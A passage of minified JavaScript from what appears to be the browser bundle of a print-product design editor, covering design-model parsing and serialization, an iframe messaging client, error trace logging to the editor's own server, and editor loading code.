No("surfaces",(function(t){return e.parseCollection(t,e.parseSurface,n.surfaces)}),!0),new No("watermarkConfig",this.parseWatermarkConfig.bind(this)),new No("defaultSafetyLines",(function(t){return e.parseCollection(t,e.parseSafetyLine,n.defaultSafetyLines)}),!0),new No("defaultCropMarks",(function(t){return e.parseCollection(t,e.parseCropMark,n.defaultCropMarks)}),!0),new No("defaultDesignLocation",this.parsePointF.bind(this)),new No("palette",(function(t){return e.parsePalette(t)}))];return this._parseModelComponent(t,n,r),n},t.prototype.parseWatermarkConfig=function(t){var e=this;if(null==t)return null;var n=new So,r=new No("fontSettings",(function(t){if(null==t)return null;var n=new Kn.FontSettings(null);return e._parseObject(t,n,[]),n})),o=new No("text",(function(t){if(null==t)return null;var n=new Co;return e._parseObject(t,n,[r]),n})),i=new No("image",(function(t){if(null==t)return null;var n=new wo;return e._parseObject(t,n,[]),n})),a=new No("visibility",(function(t){if(null==t)return null;var n=new Po;return e._parseObject(t,n,[]),n}));return this._parseObject(t,n,[o,i,a]),n},t.prototype.parseWatermark=function(t){if(null==t)return null;var e=new yo;return this._parseObject(t,e,[]),e},t.prototype.parseMockup=function(t){var e=this,n=new fo;return this._parseModelComponent(t,n,[new No("underContainers",(function(t){return e.parseCollection(t,e.parseMockupContainer,n.underContainers)}),!0),new No("overContainers",(function(t){return e.parseCollection(t,e.parseMockupContainer,n.overContainers)}),!0)]),n},t.prototype.parseCollection=function(t,e,n){null!=t&&n.setRange(t.map((function(t){return e(t)})))},t.prototype.parseRectangleF=function(t){return null==t?null:new ge(t.left,t.top,t.width,t.height)},t.prototype.parsePointF=function(t){if(null==t)return null;var e=new de;return Object.assign(e,t),e},t.prototype.parseSizeF=function(t){if(null==t)return null;if(g.isString(t)){var e=t.split(",");return new Ie(parseFloat(e[0].trim()),parseFloat(e[1].trim()))}return g.extend(new Ie,t)},t.prototype.parsePath=function(t){return null==t?null:new Se("string"==typeof t?t:t.path)},t.prototype.parsePaths=function(t){var e=this;if(null==t||!g.isArray(t))return null;var n=[];return g.toArray(t).forEach((function(t){n.push(e.parsePath(t))})),n},t.prototype.parseSmartItem=function(t){var e=new He;return this._parseModelComponent(t,e,[]),e},t.prototype.parsePlainTextItem=function(t,e){var n=new no,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("baselineLocation",this.parsePointF.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype.parseArchedTextItem=function(t,e){var n=new oo,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("center",this.parsePointF.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype.parseAutoScaledTextItem=function(t,e){var n=new tr,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("textRectangle",this.parseRectangleF.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype.parseBoundedTextItem=function(t,e){var n=new sr,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("paragraphSettings",this.parseParagraphSettings.bind(this)),new No("textRectangle",this.parseRectangleF.bind(this)),new No("wrappingPath",this.parsePath.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype.parsePathBoundedTextItem=function(t,e){var n=new Jr,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("pathBoundedTextPermissions",this.parsePathBoundedTextPermissions.bind(this)),new No("boundingPaths",this.parsePaths.bind(this)),new No("paragraphSettings",this.parseParagraphSettings.bind(this)),new No("wrappingPath",this.parsePath.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype.parseCurvedTextItem=function(t,e){var n=new wr,r=e.concat(this._getShapeConverters(),this._getBaseTextItemConverters(n),[new No("textPath",this.parsePath.bind(this))]);return this._parseModelComponent(t,n,r),n},t.prototype._getBaseTextItemConverters=function(t){var e=this;return[new No("values",this._setConvertedArray.bind(this,this._parseTextItemValue,(function(e){t.values=e})),!0),new No("placeholders",(function(n){return e.parseCollection(n,e.parseInStringPlaceholder,t.placeholders)}),!0),new No("colorPalette",(function(n){return e.parseCollection(n,e.parseColor,t.colorPalette)}),!0)]},t.prototype.parseImageItem=function(t,e){var n=new Tr,r=e.concat(this._getShapeConverters(),this._getImageConverters(n));return this._parseModelComponent(t,n,r),n},t.prototype.parseBarcodeItem=function(t,e){var n=new or,r=e.concat(this._getShapeConverters(),this._getImageConverters(n),[new No("barcodePermissions",this.parseBarcodePermissions.bind(this)),new No("color",this.parseColor.bind(this)),new No("barcodeOptions",this.parseEncodingOptions)]);return this._parseModelComponent(t,n,r),n},t.prototype.parsePlaceholderItem=function(t,e){var n=this,r=new eo,o=Ro(e,this._getShapeConverters(),[new No("placeholderPermissions",this.parsePlaceholderPermissions),new No("contentPermissions",this.parseContentPermissions.bind(this)),new No("content",this.parseItem),new No("topFrames",i),new No("bottomFrames",i),new No("stubStorageMeta",(function(t){return new Mr(t)})),new No("contentFillColor",this.parseColor.bind(this)),new No("contentOverlayEffect",this._parseOverlayEffect.bind(this))]);return this._parseModelComponent(t,r,o),r;function i(t){return t.map(n.parseItem)}},t.prototype.parseGroupItem=function(t,e){var n=new hr,r=Ro(e,this._getShapeConverters(),this._getGroupConverters(n));return this._parseModelComponent(t,n,r),n},t.prototype.parseClipartItem=function(t,e){var n=new gr,r=Ro(e,this._getShapeConverters(),this._getGroupConverters(n),[new No("colorGroups",this._setConvertedArray.bind(this,this.parseColorGroup.bind(this),(function(t){return n.colorGroups=t})),!0)]);return this._parseModelComponent(t,n,r),n},t.prototype.parseLayoutItem=function(t,e){var n=new Dr,r=Ro(e,this._getShapeConverters(),this._getGroupConverters(n),[new No("layoutSettings",this.parseLayoutSettings),new No("sourceRectangle",this.parseRotatedRectangle)]);return this._parseModelComponent(t,n,r),n},t.prototype.parseContentPermissions=function(t,e){var n=new vr;return n.barcodePermissions=this.parseBarcodePermissions(t.barcodePermissions),n.imagePermissions=this.parseImagePermissions(t.imagePermissions),n},t.prototype.parseEllipseItem=function(t,e){var n=new xr,r=e.concat(this._getShapeConverters());return this._parseModelComponent(t,n,r),n},t.prototype.parseRectangleItem=function(t,e){var n=new Fn,r=e.concat(this._getShapeConverters());return this._parseModelComponent(t,n,r),n},t.prototype.parseShapeItem=function(t,e){var n=new Nn,r=e.concat(this._getShapeConverters());return this._parseModelComponent(t,n,r),n},t.prototype.parseDashedLineItem=function(t,e){var n=new Sr,r=Ro(e,this._getLineConverters(),this._getDashedLineConverters());return this._parseModelComponent(t,n,r),n},t.prototype.parseThemeBinding=function(t){return null!=t?xn.fromRaw(t):null},t.prototype.parseMask=function(t){if(null==t)return null;var e=new lo;return null!=t.vectorMask&&(e.vectorMask=this.parsePath(t.vectorMask)),e},t.prototype.parseColor=function(t){return null!=t?wn.createColor(t):null},t.prototype.parseTransform=function(t){return new xe(t.scaleX,t.scaleY,t.translateX,t.translateY,t.angle)},t.prototype.parseFontSettings=function(t,e){var n=new Kn.FontSettings(null);return Object.assign(n,t),e.font=n,e.font},t.prototype.parseManipulationPermissions=function(t){var e=Object.assign(new un,t);return e.resizeGrips=Object.assign(new ln(!1,!1),t.resizeGrips),e},t.prototype.parseFrontendPermissions=function(t){return Object.assign(new fn,t)},t.prototype.parseVisualizationPermissions=function(t){return Object.assign(new cn,t)},t.prototype.parseColorGroup=function(t){return new mr(this.parseColor(t.color),t.targets)},t.prototype.parseItemPermissions=function(t){var e=Object.assign(new hn,t);return e.itemToolbarPermissions=Object.assign(new pn(!1),t.itemToolbarPermissions),e},t.prototype.parseTextPermissions=function(t){return Object.assign(new Vn,t)},t.prototype.parsePathBoundedTextPermissions=function(t){return Object.assign(new Xr,t)},t.prototype.parseShapePermissions=function(t){return Object.assign(new kn,t)},t.prototype.parseImagePermissions=function(t){return Object.assign(new _r,t)},t.prototype.parseImageSource=function(t){var e=null;return null!=t.origin&&(e=new Tr.ImageSource.Origin(t.origin)),void 0!==t.origin&&delete t.origin,Object.assign(new Tr.ImageSource(t.id,t.url,0,!1,!0,e),t)},t.prototype.parseParagraphSettings=function(t){return new ar(t)},t.prototype.parseStrokeSettings=function(t){return Dn._from_data(t)},t.prototype.parseShadowSettings=function(t){return qn._from_data(t)},t.prototype.parseInStringPlaceholder=function(t){return new Lr(t.id,t.name,t.mask,t.value,t.values)},t.prototype._setConvertedArray=function(t,e,n){g.isArray(n)&&e(g.map(n,(function(e){return t(e)})))},t.prototype._getImageConverters=function(t){return[new No("source",this.parseImageSource.bind(this)),new No("imagePermissions",this.parseImagePermissions.bind(this)),new No("values",this._setConvertedArray.bind(this,this._parseImageItemValue,(function(e){t.values=e})),!0),new No("overlayEffect",this._parseOverlayEffect.bind(this))]},t.prototype._getShapeConverters=function(){return[new No("fillColor",this.parseColor.bind(this)),new No("borderColor",this.parseColor.bind(this)),new No("altBorderColor",this.parseColor.bind(this)),new No("sourceRectangle",this.parseRectangleF.bind(this)),new No("sourcePath",this.parsePath.bind(this)),new No("shapePermissions",this.parseShapePermissions.bind(this))]},t.prototype._getGroupConverters=function(t){return[new No("items",this._setConvertedArray.bind(this,this.parseItem,(function(e){return t.items.addRange(e)})),!0),new No("groupItemPermissions",this.parseGroupItemPermissions)]},t.prototype._getLineConverters=function(){return[new No("color",this.parseColor.bind(this)),new No("sourcePoint0",this.parsePointF.bind(this)),new No("sourcePoint1",this.parsePointF.bind(this)),new No("linePermissions",this.parseLinePermissions)]},t.prototype._getDashedLineConverters=function(){return[new No("altColor",this.parseColor.bind(this))]},t.prototype._parseModelComponent=function(t,e,n){if("6.5.38"!==t.version)throw new w("Version of serialized model component ("+t.version+") does not match the editor's version (6.5.38).");n=n.concat([new No("tags",(function(t,e){e._tags=t}),!0),new No("version",(function(t,e){}),!0)]),this._parseObject(t,e,n)},t}(),No=function(t,e,n){this.property=t,this.convert=e,this.setByConverter=n||!1},Fo=function(){function t(t){this._additionalConverters=g.isArray(t)?t:[],this.productParser=new Lo(t)}return t.prototype.deserialize=function(t){var e=t;return"string"==typeof t&&(e=JSON.parse(t)),g.isObject(e)?this.productParser.parseProduct(e):null},t.prototype.serialize=function(t,e){return this.serializeModelComponent(t,e)},t.prototype.serializeModelComponent=function(t,e){var n=this;null==e&&(e=!1);return JSON.stringify(t,(function(t,e){if(e instanceof Ne)return e.getSimplifiedObject();if(e instanceof dn)return e.getData();if(e instanceof xo)return e.getData();if(e instanceof xe)return{scaleX:e.scaleX,scaleY:e.scaleY,translateX:e.translateX,translateY:e.translateY,angle:e.angle};if(e instanceof ho)return{name:e.name,altColor:e.altColor,color:e.color,margin:e.margin,stepPx:e.stepPx,widthPx:e.widthPx,borderRadius:e.borderRadius,pdfBox:e.pdfBox};if(e instanceof Ie)return e.width+", "+e.height;if(e instanceof Se)return e.toString();if(e instanceof Ze)return e.toArray();if(e instanceof Ir)return e.getSimplifiedObject();var r=g.find(n._additionalConverters,(function(t){return e instanceof t.typeCtor}));return null!=r&&((e=g.clone(e)).$type=r.type),e}),2)},t}(),zo=function(){function t(){}return t.getProductSerializer=function(){return null!=t.jsonProductSerializerFactory?t.jsonProductSerializerFactory():t._defaultJsonProductSerializerFactory()},t._defaultJsonProductSerializerFactory=function(){return new Fo},t.jsonProductSerializerFactory=null,t}();function Do(t){return Array.isArray(t)&&t.every((function(t){return"string"==typeof t}))}function qo(t){return null!=t&&"object"==typeof t}var Vo=!1,Uo=null,Wo=null,Go=null,Ho=[],Xo="";function Jo(t,e,n,r){if(Vo=t,Xo=n,t){var o=Math.random();Wo=r||o.toString(),Uo=e,window.addEventListener("error",Yo,!0),console.log("TraceLog enabled for "+Xo+" editorUrl: "+Uo),Go=setInterval((function(){return function(){try{if(0==Ho.length)return;fetch(Uo+"/api/frontendlog",{mode:"cors",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify({traceLogId:Wo,scope:Xo,logs:Ho})}),Ho=[]}catch(t){console.error("Error in traceLog:",t)}}()}),5e3)}else Uo=null,window.removeEventListener("error",Yo),Go&&clearInterval(Go)}function Yo(t){return $o({"window.onerror":!0,error:p.parse(t)}),!1}function $o(t,e){void 0===e&&(e=!1);try{if(!Vo)return;if(null==Uo||null==Uo||""==Uo||"string"!=typeof Uo)return;var n=new Date,r={};if(qo(t)){for(var o in t)try{r[o]=JSON.stringify(t[o])}catch(e){try{r[o]=p.stringify(t[o])}catch(t){r[o]="Unable to stringify: "+t}}if(e){var i=new Error;r.__stackTrace=i.stack}r.__time=n}!function(t){Ho.push(t)}(r)}catch(t){console.error("Exception in traceLog",t)}}var Ko=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Qo=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Zo=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(Qo(arguments[e]));return t},ti=function(){function t(e){var n=this;this._targetFrame=e,this._subscribeRequestTimeout=300,this._disposed=!1,this._requestedMessages=Object.create(null),this._listeners=Object.create(null),this._messageQueue=[],this._ready=!1,this._sendSubscribeRequest=function(){n.callProcedure("__subscribeRequest")},this._id=++t._idOfLastInstance,this._onMessageDelegate=this._onMessage.bind(this),addEventListener("message",this._onMessageDelegate),this._subscribe()}return t.prototype.dispose=function(){this._disposed||(removeEventListener("message",this._onMessageDelegate),this._disposed=!0)},t.prototype.callProcedure=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if($o({class:"Client",method:"callProcedure",name:e,arguments:n}),this._disposed)return console.error("Instance disposed!"),Promise.reject("Instance disposed!");var o=++t._idOfLastProcedureCall,i=new y;this._requestedMessages[o.toString()]=i;var a={id:o,clientInstanceId:this._id,methodName:e,methodArgs:n},s={procDescription:a,callId:o};return this._enqueueOrPostMessage(s),i.promise},t.prototype.subscribe=function(t,e){this._disposed?console.log("Instance disposed!"):(Array.isArray(this._listeners[t])||(this._listeners[t]=[]),this._listeners[t].push(e))},t.prototype._subscribe=function(){this._sendSubscribeRequest(),this._subscribeInterval=setInterval(this._sendSubscribeRequest,this._subscribeRequestTimeout)},t.prototype._onSubscribedEvent=function(){clearInterval(this._subscribeInterval),this._ready=!0,this._callQueuedMessages()},t.prototype._callQueuedMessages=function(){var t,e;try{for(var n=Ko(this._messageQueue),r=n.next();!r.done;r=n.next()){var o=r.value;this._sendPostMessage(o)}}catch(e){t={error:e}}finally{try{r&&!r.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}},t.prototype._enqueueOrPostMessage=function(t){this._ready||"__subscribeRequest"==t.procDescription.methodName?this._sendPostMessage(t):this._messageQueue.push(t)},t.prototype._sendPostMessage=function(e){this._targetFrame.contentWindow.postMessage(p.stringify(e.procDescription),"*"),t._idOfLastProcedureCall=e.callId},t.prototype._onMessage=function(t){if(t.source===this._targetFrame.contentWindow){var e=p.parse(t.data);switch($o({class:"Client",method:"_onMessage",message:e}),e.type){case u.Event:var n=e;"__subscribedEvent"==n.event?this._onSubscribedEvent():this._notifySubscribers(n);break;case u.ProcedureResponse:this._handleProcResponse(e);break;default:throw{unexpectedMessage:e}}}},t.prototype._notifySubscribers=function(t){var e,n,r,o;if(null!=this._listeners[t.event]){var i=[];if(null!=t.result){var a=function(t){try{return(new Lo).parseItem(JSON.parse(t))}catch(e){return t}};try{for(var s=Ko(t.result),l=s.next();!l.done;l=s.next()){var u=l.value;Array.isArray(u)?i.push(u.map((function(t){return"string"==typeof t?a(t):t}))):i.push("string"==typeof u?a(u):u)}}catch(t){e={error:t}}finally{try{l&&!l.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}}try{for(var c=Ko(this._listeners[t.event]),p=c.next();!p.done;p=c.next()){p.value.apply(void 0,Zo(i))}}catch(t){r={error:t}}finally{try{p&&!p.done&&(o=c.return)&&o.call(c)}finally{if(r)throw r.error}}}},t.prototype._handleProcResponse=function(t){var e=this._requestedMessages[t.id];null!=e?(this._requestedMessages[t.id]=void 0,t.success?e.resolve(t.result):e.reject(t.result)):console.warn("Recived unknown message!")},t._idOfLastProcedureCall=-1,t._idOfLastInstance=-1,t}(),ei=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();function ni(t){var e=new Error(t);return e.isIframeApiException=!0,e}function ri(t){return!0===t.isIframeApiException}var oi=function(t){function e(e){var n=t.call(this,e.value)||this;return n.response=e,n}return ei(e,t),e}(w),ii=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};function ai(t){return null==t||null==t.up&&null==t.down}function si(t){var e,n=JSON.parse(JSON.stringify(t)),r=n.surfaces;return e=r,!Array.isArray(e)&&[e.designFolder,e.mockupFolder].some(mi)?(r._type="SurfacesFromFolder",n.surfaces=[r]):!function(t){return!Array.isArray(t)&&mi(t.file)}(r)?r.forEach((function(e,n){var o,i,a=function t(e){if(mi(e)){return t({designFile:e})}null!=e.containers&&e.containers.forEach(di);if(bi(e)){return t({printAreas:[e]})}if(function(t){return Array.isArray(t.printAreas)&&[t.width,t.height].every((function(t){return void 0===t}))}(e)||_i(e)){var n=(_i(e),e);return null!=n.mockup&&yi(n),null!=n.previewMockups&&(n.previewMockups=n.previewMockups.map(gi)),null==n.printAreas&&(n.printAreas=[]),n.printAreas.forEach((function(t){return fi(t)})),n._type=_i(e)?"SurfaceFromState":"SurfaceTemplate",n}if(function(t){return[t.width,t.height].every((function(t){return"number"==typeof t}))}(e)){var r=e;return null==r.printAreas&&(r.printAreas=[]),0===r.printAreas.length&&(r.printAreas[0]={bounds:{x:0,y:0,width:r.width,height:r.height}}),r.printAreas.forEach((function(t){return fi(t)})),r._type="SurfaceDefinition",r}throw ni("Wrong surface parameter")}(e);try{for(var s=ii(a.printAreas),l=s.next();!l.done;l=s.next()){var u=l.value;null==u.safetyLines&&null!=t.defaultSafetyLines&&(u.safetyLines=t.defaultSafetyLines),null==u.cropMarks&&null!=t.defaultCropMarks&&(u.cropMarks=t.defaultCropMarks)}}catch(t){o={error:t}}finally{try{l&&!l.done&&(i=s.return)&&i.call(s)}finally{if(o)throw o.error}}r[n]=a})):(r._type="SurfacesFromMultipageTemplate",n.surfaces=[r]),n}function li(t){return{surfaces:[{printAreas:t,mockup:null}]}}function ui(t){var e,n,r=[];try{for(var o=ii(t),i=o.next();!i.done;i=o.next()){var a=i.value,s={name:JSON.stringify({origSurfaceId:a.surface.id}),mockup:a.mockup,printAreas:[],previewMockups:a.previewMockups};r.push(s)}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(e)throw e.error}}return{surfaces:r}}function ci(t){return pi([t])}function pi(t){if(hi(t)){var e=t;return"string"==typeof e.stateId?[new Da(e.stateId)]:[e.stateId]}return{surfaces:t}}function hi(t){return!Array.isArray(t)&&t.stateId}function fi(t){if(null!=t.containers&&t.containers.length>0&&t.containers.forEach(di),bi(t))t._type="PrintAreaTemplate";else{if(null==t.bounds)throw ni("Wrong surface parameter");t._type="PrintAreaDefinition"}}function di(t){if(null!=t.type){var e=t.type.toLowerCase();e!==qi[qi.SpotColor].toString().toLowerCase()?e!==qi[qi.Texture].toString().toLowerCase()?console.warn("Extra channel type '"+t.type+"' not supported."):t._type="TextureContainerDefinition":t._type="SpotColorContainerDefinition"}else console.warn("Extra channel must have type!")}function yi(t){var e=t.mockup;null!=e&&(t.mockup=gi(e)),null!=t.previewMockups&&t.previewMockups.length>0&&(t.previewMockups=t.previewMockups.map(gi))}function gi(t){return t&&(t.name=function(t){if(ai(t))return null;if(null!=t.name)return t.name;if(t.up&&"string"==typeof t.up)return t.up;if(t.down&&"string"==typeof t.down)return t.down;throw new P("normalizeMockupName: Invalid mockup format")}(t)),t}function mi(t){return"string"==typeof t}function bi(t){return"string"==typeof t.designFile}function _i(t){return!Array.isArray(t)&&mi(t.stateId)}var vi,wi=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),Ci=function(t){function e(n){var r=t.call(this,n.value)||this;return r.ajaxResponse=n,r.name="AjaxResponseException",Object.setPrototypeOf(r,e.prototype),r}return wi(e,t),e.prototype.toJSON=function(){var e=t.prototype.toJSON.call(this);return e.ajaxResponse=this.ajaxResponse,e},e}(w),Pi=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Si=function(t){return new Promise((function(e,n){var r,o,i=new XMLHttpRequest;if(i.open(t.type,t.url,!0),i.setRequestHeader("Accept","*/*"),null!=t.headers)try{for(var a=Pi(t.headers),s=a.next();!s.done;s=a.next()){var l=s.value;i.setRequestHeader(l.name,l.value)}}catch(t){r={error:t}}finally{try{s&&!s.done&&(o=a.return)&&o.call(a)}finally{if(r)throw r.error}}null!=t.responseType&&(i.responseType=t.responseType),i.send(t.data),i.onreadystatechange=function(){if(4===i.readyState){var t=i.status,r={value:"arraybuffer"!==i.responseType?i.responseText:"",status:t,contentType:i.getResponseHeader("content-type"),xhr:i};t>=200&&t<300?e(r):n(new Ci(r))}}}))},xi=function(t){return Si({url:t,type:Ii.get,headers:[ji.json]})},Oi=function(t,e){return Si({url:t,type:Ii.post,headers:[ji.json],data:e})};!function(t){t[t.Ok=200]="Ok",t[t.NoContent=204]="NoContent",t[t.NotFound=404]="NotFound",t[t.InternalServerError=500]="InternalServerError"}(vi||(vi={}));var Ii,ji,ki=function(t){this.response=t};function Ei(t){var e=function(){return null==t.offsetParent};return new Promise((function(t){if(e())var n=setInterval((function(){e()||(clearInterval(n),t())}),400);else t()}))}!function(t){t.post="POST",t.get="GET",t.Delete="DELETE"}(Ii||(Ii={})),function(t){t.isJsonContentType=function(t){return 0===t.trim().toLowerCase().indexOf("application/json")},t.json={name:"Content-Type",value:"application/json;charset=UTF-8"},t.text={name:"Content-Type",value:"text/plain"}}(ji||(ji={}));var Ti=Ei,Bi=function(){function t(){}return Object.defineProperty(t,"gecko",{get:function(){return-1!==navigator.userAgent.indexOf("Firefox")},enumerable:!0,configurable:!0}),t}(),Mi=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},Ai=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Ri=function(){function t(){}return t.waitReady=function(t){return Mi(this,void 0,void 0,(function(){return Ai(this,(function(e){switch(e.label){case 0:return Bi.gecko?[4,Ti(t)]:[3,2];case 1:e.sent(),e.label=2;case 2:return[2]}}))}))},t}(),Li=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),Ni=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},Fi=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},zi=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Di=function(){function t(e,n,r){this._iframe=this._normalizeIframe(e),this._editorData=this._normalizeEditorData(n),this._editorUrl=this._normalizeUrl(r),this._config=this._editorData instanceof za?this._queryStringToConfigConverter(this._editorData):this._editorData.config,t._existingLoaders.push(this),this._status=t.Status.Initialized}return t.prototype._normalizeIframe=function(t){return t.scrolling="no",t},t.prototype._normalizeEditorData=function(t){return t instanceof za||null!==t.config||(t.config=void 0),t},t.preload=function(e){return Ni(this,void 0,void 0,(function(){var n,r;return Fi(this,(function(o){switch(o.label){case 0:return n=document.createElement("iframe"),null==(r=document.head||document.getElementsByTagName("head")[0])&&(r=document.getElementsByTagName("html")[0].appendChild(document.createElement("head"))),n.style.position="absolute",n.style.top="-1000px",n.style.left="-1000px",n.style.width="500px",n.style.height="500px",n.style.visibility="hidden",r.appendChild(n),[4,t._loadIframe(n,t._getIframeUrl(e))];case 1:return o.sent(),n.parentNode.removeChild(n),[2]}}))}))},t.prototype.start=function(e){var n=this;try{this._status=t.Status.Started;var r,o=this._getInitData(e),i=this._cleanUpIframe().then((function(){return n._checkLoadStatus(),n._loadIframe(n._getIframeUrl())})).then((function(){return n._checkLoadStatus(),n._iframeClient=new ti(n._iframe)}));return Promise.all([o,i,Ri.waitReady(this._iframe)]).then((function(t){return r=t[0]})).then((function(){return n._checkLoadStatus(),n._initEditor(r)})).then((function(){return new ha(n._iframe,n._iframeClient,n._editorUrl,n._config)})).catch((function(e){if(e instanceof Ci&&n._handleServerException(e,i),e instanceof t.LoadingStoppedException)return new Promise((function(t){}));throw e}))}catch(t){return Promise.reject(t)}},t.prototype.dispose=function(){null!=this._iframeClient&&this._iframeClient.dispose(),this._status=t.Status.Disposed},t.prototype._queryStringToConfigConverter=function(t){var e=t.getDeserializedObject().filter((function(t){return"theme"===t.key.toLowerCase()}))[0];return null!=e?{theme:e.value}:{}},t.prototype._getInitData=function(e){var n=this._editorData;return n instanceof za?t.getInitDataByQueryString(this._editorUrl,n.value,e):t.getInitData(this._editorUrl,n.productData,this._config,e)},t.getInitData=function(t,e,n,r,o){return void 0===o&&(o=!1),Ni(this,void 0,Promise,(function(){var i,a,s,l,u;return Fi(this,(function(c){switch(c.label){case 0:i={userId:n.userId,tokenId:n.tokenId,userInfo:n.userInfo,loadConfigFromState:n.loadConfigFromState,configFromApi:n,hasExternalMockup:o,type:"RequestData"},Array.isArray(e)?i.states=e.map((function(t){return 